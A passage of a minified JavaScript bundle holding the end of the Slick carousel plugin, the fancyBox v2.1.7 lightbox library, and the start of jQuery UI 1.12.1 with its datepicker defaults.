i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false'),i.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false'),0===i.currentSlide?(i.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$nextArrow.removeClass('slick-disabled').attr('aria-disabled','false')):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass('slick-disabled').attr('aria-disabled','true'),i.$prevArrow.removeClass('slick-disabled').attr('aria-disabled','false')))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find('li').removeClass('slick-active').end(),i.$dots.find('li').eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass('slick-active'))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,s,t=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),r=t.length;for(i=0;i<r;i++)if('object'==typeof o||void 0===o?t[i].slick=new e(t[i],o):s=t[i].slick[o].apply(t[i].slick,n),void 0!==s)return s;return t}});
/*! fancyBox v2.1.7 fancyapps.com | fancyapps.com/fancybox/#license */
(function(i,o,t,d){var g=t('html'),r=t(i),a=t(o),e=t.fancybox=function(){e.open.apply(this,arguments)},u=navigator.userAgent.match(/msie/i),f=null,l=o.createTouch!==d,h=function(e){return e&&e.hasOwnProperty&&e instanceof t},c=function(e){return e&&'string'===t.type(e)},p=function(e){return c(e)&&0<e.indexOf('%')},n=function(t,i){var n=parseInt(t,10)||0;i&&p(t)&&(n*=e.getViewport()[i]/100);return Math.ceil(n)},s=function(e,t){return n(e,t)+'px'};t.extend(e,{version:'2.1.7',defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!l,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:'auto',wrapCSS:'',arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:'html',headers:{'X-fancyBox':!0}},iframe:{scrolling:'auto',preload:!0},swf:{wmode:'transparent',allowfullscreen:'true',allowscriptaccess:'always'},keys:{next:{13:'left',34:'up',39:'left',40:'up'},prev:{8:'right',33:'down',37:'right',38:'down'},close:[27],play:[32],toggle:[70]},direction:{next:'left',prev:'right'},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(u?' allowtransparency="true"':'')+'></iframe>',error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:'fade',openSpeed:250,openEasing:'swing',openOpacity:!0,openMethod:'zoomIn',closeEffect:'fade',closeSpeed:250,closeEasing:'swing',closeOpacity:!0,closeMethod:'zoomOut',nextEffect:'elastic',nextSpeed:250,nextEasing:'swing',nextMethod:'changeIn',prevEffect:'elastic',prevSpeed:250,prevEasing:'swing',prevMethod:'changeOut',helpers:{overlay:!0,title:!0},onCancel:t.noop,beforeLoad:t.noop,afterLoad:t.noop,beforeShow:t.noop,afterShow:t.noop,beforeChange:t.noop,beforeClose:t.noop,afterClose:t.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(i,n){if(i&&(t.isPlainObject(n)||(n={}),!1!==e.close(!0)))return t.isArray(i)||(i=h(i)?t(i).get():[i]),t.each(i,function(o,a){var s={},l,u,p,r,f;'object'===t.type(a)&&(a.nodeType&&(a=t(a)),h(a)?(s={href:a.data('fancybox-href')||a.attr('href'),title:t('<div/>').text(a.data('fancybox-title')||a.attr('title')||'').html(),isDom:!0,element:a},t.metadata&&t.extend(!0,s,a.metadata())):s=a);l=n.href||s.href||(c(a)?a:null);u=n.title!==d?n.title:s.title||'';r=(p=n.content||s.content)?'html':n.type||s.type;!r&&s.isDom&&(r=a.data('fancybox-type'),r||(r=(r=a.prop('class').match(/fancybox\.(\w+)/))?r[1]:null));c(l)&&(r||(e.isImage(l)?r='image':e.isSWF(l)?r='swf':'#'===l.charAt(0)?r='inline':c(a)&&(r='html',p=a)),'ajax'===r&&(f=l.split(/\s+/,2),l=f.shift(),f=f.shift()));p||('inline'===r?l?p=t(c(l)?l.replace(/.*(?=#[^\s]+$)/,''):l):s.isDom&&(p=a):'html'===r?p=l:r||l||!s.isDom||(r='inline',p=a));t.extend(s,{href:l,type:r,content:p,title:u,selector:f});i[o]=s}),e.opts=t.extend(!0,{},e.defaults,n),n.keys!==d&&(e.opts.keys=n.keys?t.extend({},e.defaults.keys,n.keys):!1),e.group=i,e._start(e.opts.index)},cancel:function(){var t=e.coming;t&&!1===e.trigger('onCancel')||(e.hideLoading(),t&&(e.ajaxLoad&&e.ajaxLoad.abort(),e.ajaxLoad=null,e.imgPreload&&(e.imgPreload.onload=e.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger('onReset').remove(),e.coming=null,e.current||e._afterZoomOut(t)))},close:function(i){e.cancel();!1!==e.trigger('beforeClose')&&(e.unbindEvents(),e.isActive&&(e.isOpen&&!0!==i?(e.isOpen=e.isOpened=!1,e.isClosing=!0,t('.fancybox-item, .fancybox-nav').remove(),e.wrap.stop(!0,!0).removeClass('fancybox-opened'),e.transitions[e.current.closeMethod]()):(t('.fancybox-wrap').stop(!0).trigger('onReset').remove(),e._afterZoomOut())))},play:function(t){var i=function(){clearTimeout(e.player.timer)},n=function(){i();e.current&&e.player.isActive&&(e.player.timer=setTimeout(e.next,e.current.playSpeed))},o=function(){i();a.unbind('.player');e.player.isActive=!1;e.trigger('onPlayEnd')};!0===t||!e.player.isActive&&!1!==t?e.current&&(e.current.loop||e.current.index<e.group.length-1)&&(e.player.isActive=!0,a.bind({'onCancel.player beforeClose.player':o,'onUpdate.player':n,'beforeLoad.player':i}),n(),e.trigger('onPlayStart')):o()},next:function(t){var i=e.current;i&&(c(t)||(t=i.direction.next),e.jumpto(i.index+1,t,'next'))},prev:function(t){var i=e.current;i&&(c(t)||(t=i.direction.prev),e.jumpto(i.index-1,t,'prev'))},jumpto:function(t,i,a){var o=e.current;o&&(t=n(t),e.direction=i||o.direction[t>=o.index?'next':'prev'],e.router=a||'jumpto',o.loop&&(0>t&&(t=o.group.length+t%o.group.length),t%=o.group.length),o.group[t]!==d&&(e.cancel(),e._start(t)))},reposition:function(i,n){var a=e.current,r=a?a.wrap:null,o;r&&(o=e._getPosition(n),i&&'scroll'===i.type?(delete o.position,r.stop(!0,!0).animate(o,200)):(r.css(o),a.pos=t.extend({},a.dim,o)))},update:function(t){var i=t&&t.originalEvent&&t.originalEvent.type,n=!i||'orientationchange'===i;n&&(clearTimeout(f),f=null);e.isOpen&&!f&&(f=setTimeout(function(){var o=e.current;o&&!e.isClosing&&(e.wrap.removeClass('fancybox-tmp'),(n||'load'===i||'resize'===i&&o.autoResize)&&e._setDimension(),'scroll'===i&&o.canShrink||e.reposition(t),e.trigger('onUpdate'),f=null)},n&&!l?0:300))},toggle:function(i){e.isOpen&&(e.current.fitToView='boolean'===t.type(i)?i:!e.current.fitToView,l&&(e.wrap.removeAttr('style').addClass('fancybox-tmp'),e.trigger('onUpdate')),e.update())},hideLoading:function(){a.unbind('.loading');t('#fancybox-loading').remove()},showLoading:function(){var n,i;e.hideLoading();n=t(e.opts.tpl.loading).click(e.cancel).appendTo('body');a.bind('keydown.loading',function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),e.cancel())});e.defaults.fixed||(i=e.getViewport(),n.css({position:'absolute',top:.5*i.h+i.y,left:.5*i.w+i.x}));e.trigger('onLoading')},getViewport:function(){var n=e.current&&e.current.locked||!1,t={x:r.scrollLeft(),y:r.scrollTop()};n&&n.length?(t.w=n[0].clientWidth,t.h=n[0].clientHeight):(t.w=l&&i.innerWidth?i.innerWidth:r.width(),t.h=l&&i.innerHeight?i.innerHeight:r.height());return t},unbindEvents:function(){e.wrap&&h(e.wrap)&&e.wrap.unbind('.fb');a.unbind('.fb');r.unbind('.fb')},bindEvents:function(){var i=e.current,n;i&&(r.bind('orientationchange.fb'+(l?'':' resize.fb')+(i.autoCenter&&!i.locked?' scroll.fb':''),e.update),(n=i.keys)&&a.bind('keydown.fb',function(o){var a=o.which||o.keyCode,r=o.target||o.srcElement;if(27===a&&e.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||r&&(r.type||t(r).is('[contenteditable]'))||t.each(n,function(n,r){if(1<i.group.length&&r[a]!==d)return e[n](r[a]),o.preventDefault(),!1;if(-1<t.inArray(a,r))return e[n](),o.preventDefault(),!1})}),t.fn.mousewheel&&i.mouseWheel&&e.wrap.bind('mousewheel.fb',function(n,o,s,l){for(var r=t(n.target||null),a=!1;r.length&&!(a||r.is('.fancybox-skin')||r.is('.fancybox-wrap'));)a=(a=r[0])&&!(a.style.overflow&&'hidden'===a.style.overflow)&&(a.clientWidth&&a.scrollWidth>a.clientWidth||a.clientHeight&&a.scrollHeight>a.clientHeight),r=t(r).parent();0!==o&&!a&&1<e.group.length&&!i.canShrink&&(0<l||0<s?e.prev(0<l?'down':'left'):(0>l||0>s)&&e.next(0>l?'up':'right'),n.preventDefault())}))},trigger:function(i,n){var r,o=n||e.coming||e.current;if(o){t.isFunction(o[i])&&(r=o[i].apply(o,Array.prototype.slice.call(arguments,1)));if(!1===r)return!1;o.helpers&&t.each(o.helpers,function(n,a){if(a&&e.helpers[n]&&t.isFunction(e.helpers[n][i]))e.helpers[n][i](t.extend(!0,{},e.helpers[n].defaults,a),o)})};a.trigger(i)},isImage:function(e){return c(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return c(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(i){var o={},r,a;i=n(i);r=e.group[i]||null;if(!r)return!1;o=t.extend(!0,{},e.opts,r);r=o.margin;a=o.padding;'number'===t.type(r)&&(o.margin=[r,r,r,r]);'number'===t.type(a)&&(o.padding=[a,a,a,a]);o.modal&&t.extend(!0,o,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});o.autoSize&&(o.autoWidth=o.autoHeight=!0);'auto'===o.width&&(o.autoWidth=!0);'auto'===o.height&&(o.autoHeight=!0);o.group=e.group;o.index=i;e.coming=o;if(!1===e.trigger('beforeLoad'))e.coming=null;else{a=o.type;r=o.href;if(!a)return e.coming=null,e.current&&e.router&&'jumpto'!==e.router?(e.current.index=i,e[e.router](e.direction)):!1;e.isActive=!0;if('image'===a||'swf'===a)o.autoHeight=o.autoWidth=!1,o.scrolling='visible';'image'===a&&(o.aspectRatio=!0);'iframe'===a&&l&&(o.scrolling='scroll');o.wrap=t(o.tpl.wrap).addClass('fancybox-'+(l?'mobile':'desktop')+' fancybox-type-'+a+' fancybox-tmp '+o.wrapCSS).appendTo(o.parent||'body');t.extend(o,{skin:t('.fancybox-skin',o.wrap),outer:t('.fancybox-outer',o.wrap),inner:t('.fancybox-inner',o.wrap)});t.each(['Top','Right','Bottom','Left'],function(e,t){o.skin.css('padding'+t,s(o.padding[e]))});e.trigger('onReady');if('inline'===a||'html'===a){if(!o.content||!o.content.length)return e._error('content')}
else if(!r)return e._error('href');'image'===a?e._loadImage():'ajax'===a?e._loadAjax():'iframe'===a?e._loadIframe():e._afterLoad()}},_error:function(i){t.extend(e.coming,{type:'html',autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:'no',hasError:i,content:e.coming.tpl.error});e._afterLoad()},_loadImage:function(){var t=e.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null;e.coming.width=this.width/e.opts.pixelRatio;e.coming.height=this.height/e.opts.pixelRatio;e._afterLoad()};t.onerror=function(){this.onload=this.onerror=null;e._error('image')};t.src=e.coming.href;!0!==t.complete&&e.showLoading()},_loadAjax:function(){var i=e.coming;e.showLoading();e.ajaxLoad=t.ajax(t.extend({},i.ajax,{url:i.href,error:function(t,i){e.coming&&'abort'!==i?e._error('ajax',t):e.hideLoading()},success:function(t,n){'success'===n&&(i.content=t,e._afterLoad())}}))},_loadIframe:function(){var i=e.coming,n=t(i.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr('scrolling',l?'auto':i.iframe.scrolling).attr('src',i.href);t(i.wrap).bind('onReset',function(){try{t(this).find('iframe').hide().attr('src','//about:blank').end().empty()}catch(e){}});i.iframe.preload&&(e.showLoading(),n.one('load',function(){t(this).data('ready',1);l||t(this).bind('load.fb',e.update);t(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();e._afterLoad()}));i.content=n.appendTo(i.inner);i.iframe.preload||e._afterLoad()},_preloadImages:function(){var o=e.group,n=e.current,a=o.length,r=n.preload?Math.min(n.preload,a-1):0,t,i;for(i=1;i<=r;i+=1)t=o[(n.index+i)%a],'image'===t.type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var i=e.coming,o=e.current,n,s,a,r,l;e.hideLoading();if(i&&!1!==e.isActive)if(!1===e.trigger('afterLoad',i,o))i.wrap.stop(!0).trigger('onReset').remove(),e.coming=null;else{o&&(e.trigger('beforeChange',o),o.wrap.stop(!0).removeClass('fancybox-opened').find('.fancybox-item, .fancybox-nav').remove());e.unbindEvents();n=i.content;s=i.type;a=i.scrolling;t.extend(e,{wrap:i.wrap,skin:i.skin,outer:i.outer,inner:i.inner,current:i,previous:o});r=i.href;switch(s){case'inline':case'ajax':case'html':i.selector?n=t('<div>').html(n).find(i.selector):h(n)&&(n.data('fancybox-placeholder')||n.data('fancybox-placeholder',t('<div class="fancybox-placeholder"></div>').insertAfter(n).hide()),n=n.show().detach(),i.wrap.bind('onReset',function(){t(this).find(n).length&&n.hide().replaceAll(n.data('fancybox-placeholder')).data('fancybox-placeholder',!1)}));break;case'image':n=i.tpl.image.replace(/\{href\}/g,r);break;case'swf':n='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+r+'"></param>',l='',t.each(i.swf,function(e,t){n+='<param name="'+e+'" value="'+t+'"></param>';l+=' '+e+'="'+t+'"'}),n+='<embed src="'+r+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+'></embed></object>'};h(n)&&n.parent().is(i.inner)||i.inner.append(n);e.trigger('beforeShow');i.inner.css('overflow','yes'===a?'scroll':'no'===a?'hidden':a);e._setDimension();e.reposition();e.isOpen=!1;e.coming=null;e.bindEvents();if(!e.isOpened)t('.fancybox-wrap').not(i.wrap).stop(!0).trigger('onReset').remove();else if(o.prevMethod)e.transitions[o.prevMethod]();e.transitions[e.isOpened?i.nextMethod:i.openMethod]();e._preloadImages()}},_setDimension:function(){var l=e.getViewport(),L=0,i,x=e.wrap,b=e.skin,r=e.inner,a=e.current;i=a.width;var o=a.height,c=a.minWidth,d=a.minHeight,h=a.maxWidth,f=a.maxHeight,H=a.scrolling,S=a.scrollOutside?a.scrollbarWidth:0,u=a.margin,g=n(u[1]+u[3]),k=n(u[0]+u[2]),T,m,W,v,y,C,E,w,O;x.add(b).add(r).width('auto').height('auto').removeClass('fancybox-tmp');u=n(b.outerWidth(!0)-b.width());T=n(b.outerHeight(!0)-b.height());m=g+u;W=k+T;v=p(i)?(l.w-m)*n(i)/100:i;y=p(o)?(l.h-W)*n(o)/100:o;if('iframe'===a.type){if(O=a.content,a.autoHeight&&O&&1===O.data('ready'))try{O[0].contentWindow.document.location&&(r.width(v).height(9999),C=O.contents().find('body'),S&&C.css('overflow-x','hidden'),y=C.outerHeight(!0))}catch(P){}}
else if(a.autoWidth||a.autoHeight)r.addClass('fancybox-tmp'),a.autoWidth||r.width(v),a.autoHeight||r.height(y),a.autoWidth&&(v=r.width()),a.autoHeight&&(y=r.height()),r.removeClass('fancybox-tmp');i=n(v);o=n(y);w=v/y;c=n(p(c)?n(c,'w')-m:c);h=n(p(h)?n(h,'w')-m:h);d=n(p(d)?n(d,'h')-W:d);f=n(p(f)?n(f,'h')-W:f);C=h;E=f;a.fitToView&&(h=Math.min(l.w-m,h),f=Math.min(l.h-W,f));m=l.w-g;k=l.h-k;a.aspectRatio?(i>h&&(i=h,o=n(i/w)),o>f&&(o=f,i=n(o*w)),i<c&&(i=c,o=n(i/w)),o<d&&(o=d,i=n(o*w))):(i=Math.max(c,Math.min(i,h)),a.autoHeight&&'iframe'!==a.type&&(r.width(i),o=r.height()),o=Math.max(d,Math.min(o,f)));if(a.fitToView)if(r.width(i).height(o),x.width(i+u),l=x.width(),g=x.height(),a.aspectRatio)for(;(l>m||g>k)&&i>c&&o>d&&!(19<L++);)o=Math.max(d,Math.min(f,o-10)),i=n(o*w),i<c&&(i=c,o=n(i/w)),i>h&&(i=h,o=n(i/w)),r.width(i).height(o),x.width(i+u),l=x.width(),g=x.height();else i=Math.max(c,Math.min(i,i-(l-m))),o=Math.max(d,Math.min(o,o-(g-k)));S&&'auto'===H&&o<y&&i+u+S<m&&(i+=S);r.width(i).height(o);x.width(i+u);l=x.width();g=x.height();L=(l>m||g>k)&&i>c&&o>d;i=a.aspectRatio?i<C&&o<E&&i<v&&o<y:(i<C||o<E)&&(i<v||o<y);t.extend(a,{dim:{width:s(l),height:s(g)},origWidth:v,origHeight:y,canShrink:L,canExpand:i,wPadding:u,hPadding:T,wrapSpace:g-b.outerHeight(!0),skinSpace:b.height()-o});!O&&a.autoHeight&&o>d&&o<f&&!i&&r.height('auto')},_getPosition:function(t){var n=e.current,o=e.getViewport(),i=n.margin,a=e.wrap.width()+i[1]+i[3],r=e.wrap.height()+i[0]+i[2],i={position:'absolute',top:i[0],left:i[3]};n.autoCenter&&n.fixed&&!t&&r<=o.h&&a<=o.w?i.position='fixed':n.locked||(i.top+=o.y,i.left+=o.x);i.top=s(Math.max(i.top,i.top+(o.h-r)*n.topRatio));i.left=s(Math.max(i.left,i.left+(o.w-a)*n.leftRatio));return i},_afterZoomIn:function(){var i=e.current;i&&((e.isOpen=e.isOpened=!0,e.wrap.css('overflow','visible').addClass('fancybox-opened').hide().show(0),e.update(),(i.closeClick||i.nextClick&&1<e.group.length)&&e.inner.css('cursor','pointer').bind('click.fb',function(n){t(n.target).is('a')||t(n.target).parent().is('a')||(n.preventDefault(),e[i.closeClick?'close':'next']())}),i.closeBtn&&t(i.tpl.closeBtn).appendTo(e.skin).bind('click.fb',function(t){t.preventDefault();e.close()}),i.arrows&&1<e.group.length&&((i.loop||0<i.index)&&t(i.tpl.prev).appendTo(e.outer).bind('click.fb',e.prev),(i.loop||i.index<e.group.length-1)&&t(i.tpl.next).appendTo(e.outer).bind('click.fb',e.next)),e.trigger('afterShow'),i.loop||i.index!==i.group.length-1)?e.opts.autoPlay&&!e.player.isActive&&(e.opts.autoPlay=!1,e.play(!0)):e.play(!1))},_afterZoomOut:function(i){i=i||e.current;t('.fancybox-wrap').trigger('onReset').remove();t.extend(e,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});e.trigger('afterClose',i)}});e.transitions={getOrigPosition:function(){var t=e.current,a=t.element,i=t.orig,n={},r=50,l=50,c=t.hPadding,d=t.wPadding,o=e.getViewport();!i&&t.isDom&&a.is(':visible')&&(i=a.find('img:first'),i.length||(i=a));h(i)?(n=i.offset(),i.is('img')&&(r=i.outerWidth(),l=i.outerHeight())):(n.top=o.y+(o.h-l)*t.topRatio,n.left=o.x+(o.w-r)*t.leftRatio);if('fixed'===e.wrap.css('position')||t.locked)n.top-=o.y,n.left-=o.x;return n={top:s(n.top-c*t.topRatio),left:s(n.left-d*t.leftRatio),width:s(r+d),height:s(l+c)}},step:function(t,i){var r,o,a=i.prop;o=e.current;var l=o.wrapSpace,s=o.skinSpace;if('width'===a||'height'===a)r=i.end===i.start?1:(t-i.start)/(i.end-i.start),e.isClosing&&(r=1-r),o='width'===a?o.wPadding:o.hPadding,o=t-o,e.skin[a](n('width'===a?o:o-l*r)),e.inner[a](n('width'===a?o:o-l*r-s*r))},zoomIn:function(){var i=e.current,n=i.pos,o=i.openEffect,a='elastic'===o,r=t.extend({opacity:1},n);delete r.position;a?(n=this.getOrigPosition(),i.openOpacity&&(n.opacity=.1)):'fade'===o&&(n.opacity=.1);e.wrap.css(n).animate(r,{duration:'none'===o?0:i.openSpeed,easing:i.openEasing,step:a?this.step:null,complete:e._afterZoomIn})},zoomOut:function(){var t=e.current,n=t.closeEffect,o='elastic'===n,i={opacity:.1};o&&(i=this.getOrigPosition(),t.closeOpacity&&(i.opacity=.1));e.wrap.animate(i,{duration:'none'===n?0:t.closeSpeed,easing:t.closeEasing,step:o?this.step:null,complete:e._afterZoomOut})},changeIn:function(){var o=e.current,l=o.nextEffect,i=o.pos,r={opacity:1},a=e.direction,t;i.opacity=.1;'elastic'===l&&(t='down'===a||'up'===a?'top':'left','down'===a||'right'===a?(i[t]=s(n(i[t])-200),r[t]='+=200px'):(i[t]=s(n(i[t])+200),r[t]='-=200px'));'none'===l?e._afterZoomIn():e.wrap.css(i).animate(r,{duration:o.nextSpeed,easing:o.nextEasing,complete:e._afterZoomIn})},changeOut:function(){var i=e.previous,o=i.prevEffect,a={opacity:.1},n=e.direction;'elastic'===o&&(a['down'===n||'up'===n?'top':'left']=('up'===n||'left'===n?'-':'+')+'=200px');i.wrap.animate(a,{duration:'none'===o?0:i.prevSpeed,easing:i.prevEasing,complete:function(){t(this).trigger('onReset').remove()}})}};e.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!l,fixed:!0},overlay:null,fixed:!1,el:t('html'),create:function(i){var n;i=t.extend({},this.defaults,i);this.overlay&&this.close();n=e.coming?e.coming.parent:i.parent;this.overlay=t('<div class="fancybox-overlay"></div>').appendTo(n&&n.length?n:'body');this.fixed=!1;i.fixed&&e.defaults.fixed&&(this.overlay.addClass('fancybox-overlay-fixed'),this.fixed=!0)},open:function(i){var n=this;i=t.extend({},this.defaults,i);this.overlay?this.overlay.unbind('.overlay').width('auto').height('auto'):this.create(i);this.fixed||(r.bind('resize.overlay',t.proxy(this.update,this)),this.update());i.closeClick&&this.overlay.bind('click.overlay',function(i){if(t(i.target).hasClass('fancybox-overlay'))return e.isActive?e.close():n.close(),!1});this.overlay.css(i.css).show()},close:function(){r.unbind('resize.overlay');this.el.hasClass('fancybox-lock')&&(t('.fancybox-margin').removeClass('fancybox-margin'),this.el.removeClass('fancybox-lock'),r.scrollTop(this.scrollV).scrollLeft(this.scrollH));t('.fancybox-overlay').remove().hide();t.extend(this,{overlay:null,fixed:!1})},update:function(){var e='100%',t;this.overlay.width(e).height('100%');u?(t=Math.max(o.documentElement.offsetWidth,o.body.offsetWidth),a.width()>t&&(e=a.width())):a.width()>r.width()&&(e=a.width());this.overlay.width(e).height(a.height())},onReady:function(e,i){var n=this.overlay;t('.fancybox-overlay').stop(!0,!0);n||this.create(e);e.locked&&this.fixed&&i.fixed&&(i.locked=this.overlay.append(i.wrap),i.fixed=!1);!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,i){i.locked&&!this.el.hasClass('fancybox-lock')&&(!1!==this.fixPosition&&t('*:not(object)').filter(function(){return'fixed'===t(this).css('position')&&!t(this).hasClass('fancybox-overlay')&&!t(this).hasClass('fancybox-wrap')}).addClass('fancybox-margin'),this.el.addClass('fancybox-margin'),this.scrollV=r.scrollTop(),this.scrollH=r.scrollLeft(),this.el.addClass('fancybox-lock'),r.scrollTop(this.scrollV).scrollLeft(this.scrollH));this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(i){this.overlay&&!e.coming&&this.overlay.fadeOut(i.speedOut,t.proxy(this.close,this))}};e.helpers.title={defaults:{type:'float',position:'bottom'},beforeShow:function(i){var o=e.current,r=o.title,a=i.type;t.isFunction(r)&&(r=r.call(o.element,o));if(c(r)&&''!==t.trim(r)){o=t('<div class="fancybox-title fancybox-title-'+a+'-wrap">'+r+'</div>');switch(a){case'inside':a=e.skin;break;case'outside':a=e.wrap;break;case'over':a=e.inner;break;default:a=e.skin,o.appendTo('body'),u&&o.width(o.width()),o.wrapInner('<span class="child"></span>'),e.current.margin[2]+=Math.abs(n(o.css('margin-bottom')))};o['top'===i.position?'prependTo':'appendTo'](a)}}};t.fn.fancybox=function(i){var o,r=t(this),n=this.selector||'',l=function(a){var l=t(this).blur(),d=o,c,s;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||l.is('.fancybox-wrap')||(c=i.groupAttr||'data-fancybox-group',s=l.attr(c),s||(c='rel',s=l.get(0)[c]),s&&''!==s&&'nofollow'!==s&&(l=n.length?t(n):r,l=l.filter('['+c+'="'+s+'"]'),d=l.index(this)),i.index=d,!1!==e.open(l,i)&&a.preventDefault())};i=i||{};o=i.index||0;n&&!1!==i.live?a.undelegate(n,'click.fb-start').delegate(n+':not(\'.fancybox-item, .fancybox-nav\')','click.fb-start',l):r.unbind('click.fb-start').bind('click.fb-start',l);this.filter('[data-fancybox-start=1]').trigger('click');return this};a.ready(function(){var n,o;t.scrollbarWidth===d&&(t.scrollbarWidth=function(){var i=t('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),e=i.children(),e=e.innerWidth()-e.height(99).innerWidth();i.remove();return e});t.support.fixedPosition===d&&(t.support.fixedPosition=function(){var e=t('<div style="position:fixed;top:20px;"></div>').appendTo('body'),i=20===e[0].offsetTop||15===e[0].offsetTop;e.remove();return i}());t.extend(e.defaults,{scrollbarWidth:t.scrollbarWidth(),fixed:t.support.fixedPosition,parent:t('body')});n=t(i).width();g.addClass('fancybox-lock-test');o=t(i).width();g.removeClass('fancybox-lock-test');t('<style type=\'text/css\'>.fancybox-margin{margin-right:'+(o-n)+'px;}</style>').appendTo('head')})})(window,document,jQuery);
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function v(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e};function b(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()};return 0};function d(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",s